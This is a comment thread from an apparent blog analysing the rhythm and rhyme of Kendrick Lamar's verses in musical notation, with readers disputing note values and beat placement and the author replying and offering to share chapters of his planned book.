

"Just one syllable long? (“And when I leave I always come right back HERE / The young spitter that everybody in rap FEAR”, Drake, Successful)"
Sorry, I just have to be THAT guy and say that this is actually a multi-syllabic rhyme, since 'back' and 'rap' are also used as rhyming words in that verse
“Don’t mean to SPOOK YOU / this is New Orleans, so my queens do VOO DOO"
classic example of lil wayne being overlooked as a skilled rapper. "MEAN TO" also rhymes with "QUEENS DO"
which slants with Orleans, so
Thanks for the tip man, I'll fix it.
..this music is what we simply call 'double-time' rapping in the UK.. try Wiley, Dizzee and JME…!! KILLS ALL OV UR WEAK WANKSTA RAPPERS!! plus we got huge output. Your guys are LAZY!!
Come on dude, there's double-time rapping in the US too. Like all over the place.
Great stuff, I enjoyed reading it. Just a note: most of your 16th triplets in Backseat Freestyle should actually be straight 32nds, i.e. "and I pray" would be counted "1 e &", two 32nds and a 16th.
Another interesting hallmark of Kendrick's style is his back phrasing, especially on his choruses. His flows often don't start on the beat where you'd expect, but just a hair after. It's kind of a lazy style, and not in a bad way. I think he does it intentionally for effect.
Your 2nd comment on his starting phrases right after you think they'd start is a great point. I've been thinking that myself.
Thanks for the compliment too!
i.e. "and I pray" would be counted "1 e &", two 32nds and a 16th. What does that mean?
He means it's not a triplet, but rather the 8th note is split into two 32nd notes (AND I) and a 16th note (PRAY).
I know this is minor, but shouldn't his voice be in Bass clef? hehe. This article is crazy! It's amazing the amount of work you put into this!
hahaha, good point! Maybe next time I will change it. Sorry, I just saw this comment, thanks for reading it!
Great work with the analyses. I would mention that the analysis of his 3rd verse in "m.A.A.d. City" is a little off. Many of the phrases have been transcribed ahead of where they should be.
E.g. words such as "streets", "safe", "dreams", and "chopper" actually land on the first beat (one can tell by lining them up with the bass and guitar in the background). This makes the rhythmic figures somewhat simpler than those than have been notated.
All things considered, however, this dawg is still by far one of the most rhythmically complex rappers out there. And you're analyses are incredibly insightful and well-made. Just some musical issues I thought I'd mention.
Hey man, thanks a lot for the compliments. It really means a lot. I'm trying to write a book and people like you telling me that they're good makes me want to do it.
I disagree with your corrections of my transcriptions though. It took me days to go through them, and I was able to double check them the whole time because I played them back in Sibelius. He really is that complex, and because the note values are so small (sextuplets) it only seems like they fall on the beat.
Thanks again though!
Kudos! By far the best analysis I've seen of rap in a long time if not of all time. The amount of time and effort you put into this work is staggering.
Kendrick though, even if he has only releases one album I think it's an instant classic and should be considered the best rap album for years to come unless he manages to top himself. M.a.a.d City is my favorite song on the album and I'm glad that you are equally impressed, the first couple of times I listened to it, the third verse really blew me away with its rhythmic complexity. I had to listen to it like three more times before I could actually that he could rap like that.
Hey man, sorry to get back to you like a year later, but I just saw this. Thanks for your compliments, they mean a lot.
Yes, I agree with the assessment of Kendrick's first album. Whether he becomes a GOAT will really rely on his work over a number of albums though. For instance, that's why he isn't on my Top 10 list yet; same goes for Earl Sweatshirt, even with "Earl" and then "Doris." The Top 10 – Jean Grae, Nas, Eminem, Talib Kweli, Black Thought, 2pac, Notorious B.I.G., Pharoahe Monch, Andre 3000, and Mos Def – are my top 10 because they've all done amazing over multiple albums.
Thanks again for the comment.
Goddamn it was so genius 5 16th and 6 16th (maybe one day it will reach at 8 8th).
Thank you for this explanation. I knew that it was one of the G.O.A.T. for me. Now I can almost explain it.
Could you possibly make a sheet for "cartoon & cereal" that is in my opinion a great song?
Thank you again for all these great analysis. Keep it up!
I know, right? Kendrick really is a genius! Thanks for reading, and thanks for the compliments. I'm way backed up on songs I need to analyze, but if I ever get around to Cartoons & Cereal, I'll let you know for sure.
Thanks man!
Hey i have been reading this blog for a while man and just want to say that your doin good work. I know that certain rappers are more complex then others but its hard to be able to articulate why, this blog helps with that.
I do have a request though if possible. I see that you write out the music for these songs and thats really helpful but could you play the song as you wrote it on another instrument, like a piano or something and put that up (I understand the way you wrote it would all be in the same key). I think it would help to hear the flow separated from the lyrics
thats just my 2cents
Hey man, thanks for writing, and thanks for the compliments. It means a lot.
As for your request, it's actually something I've done. I'm not sure if you realize, but what you're asking for – the flow played on another instrument – is exactly what the videos I make are. You can find 'em all over my youtube account, but here is one of my favorites:
http://www.youtube.com/watch?v=GRbhQzVtT84
Thanks man!
Good stuff man!
Thanks dude! Thanks a lot for the compliment!
Love these articles man! They definitely give me a greater appreciation with these artists and their work. I was always impressed with his flow on that third verse but I never really realized how complex it was. Great read!
Sure man! I can help you on Mick Jenkins, just email me at [email protected] with a specific song or songs you want me to take a look at and I'll get back to you.
Thanks for the compliment man! Really, it means a lot.
This is a great analysis and I think recognizing the complex rhythm here is a great start (or it was for me just now so thanks for helping me mix your understanding with mine).
"'If I told you I killed a nigga at 16…would you believe me?…or see me to be…innocent Kendrick…you seen in the streets…with a basketball', where the periods represent rather noticeable pauses. How did he even come up with these rhythms?"
This rhythm is perfect for the story Kendrick is telling and the idea he is trying to convey. Kendrick condenses these syllables then pauses to create a fast/slow PUSH/PULL effect which is EXACTLY what the MEANING of the lyrics are doing. Kendrick is getting his listeners to question him as an intelligent artist and potentially a murderer or bad person (what the city could've made him) and bouncing back and forth between these two positions/viewpoints. The rhythm helps sonically push that idea even further and this section of the verse wouldn't be as powerful as it was had the rhythm not been there. And THAT, to me, is why Kendrick is incredible at what he does. Because he can use lyrics that someone can hear/read and comprehend and then push that idea and comprehension through music/vocal effects/rhythm(probably the most elusive) in a way the listener processes/understands/internalizes but may not be able to point out as easily.
-Jimmy
Hey man!
Great article. The best musical analysis of rap I've read till date. I'd been looking for stuff like this for a long time. Not just for rap but music in general. See, I'm what you'd call a musically illiterate guy but I do like music. Your blog helped me appreciate the complexities of music I would never have been able to do on my own. Have you ever thought about doing a podcast? Stuff like this in my opinion is much better presented in podcasts. Of course it would be impossible to show sheet music in a podcast. Just a thought. Appreciate what you do though!
~Shubham
Thanks for the compliments Shubham! They really mean a lot to me, and give me a lot of motivation to keep doing what I'm doing.
>Your blog helped me appreciate the complexities of music I would never have been able to do on my own.
This is music to my ears! And yes, pun intended! haha, because that's exactly what I set out to do 🙂
>Have you ever thought about doing a podcast?
Honestly, I am working on putting an episode together right now, just because you asked for it. Do you mind emailing me at [email protected] with your own email address, so I can forward it to you when you're done? Your comment gave me a lot of inspiration, and for some reason, although I had been trying to think of a good podcast structure and form to come up with for a long time, it only came to me after you commented. If you hit me up there, that'd be the best way to make sure you see it. Thanks again Shubham! Peace!
-Martin
Kendrick, keep on hustling and making those fine beats.
No Doubt about it, Kendrick Lamar is the best MC in the game. Keep doing your thing homie !I will be at his concert here kendricklamar.haltelavaltrie.com
Yeah man! AHHHH I would love to go that so bad, it's at Hyde Park?!??! That's awesome! Take pics and send em 😛 haha
Anyway, if you hit me up at mepc36@gmail, I'll hook you up with EVERYTHING I've got on Kendrick…if you think you can handle it, haha
Peace man!
Best,
Martin
!!!
Is that a good thing or bad thing man? haha…if it's good, email me at mepc36@gmail and I'll hook you up!
Really intriguing stuff bro! Keep up the good work, I find it interesting to look at rap from a purely music standpoint. What's cool to think about is the fact that many if not basically all rappers (including Kendrick) probably don't have any music training (theory, rhythm, harmony etc.) yet still pull off crazy songs like this and many others, thanks again and keep up the great work!
>What's cool to think about is the fact that many if not basically all rappers (including Kendrick) probably don't have any music training (theory, rhythm, harmony etc.) yet still pull off crazy songs like this and many others
Exactly! I actually think rap as a genre might be the best proof out there that ALL humans are innately musical creatures. Like the adage goes: "If you can walk you can dance, if you can talk you can sing." Since you seem to like Kendrick so much, just hit me up at [email protected] and I'll hook you up with the chapter on him from my forthcoming book, and, also, with whatever you else you want from me haha
Thanks man!
Peace,
Martin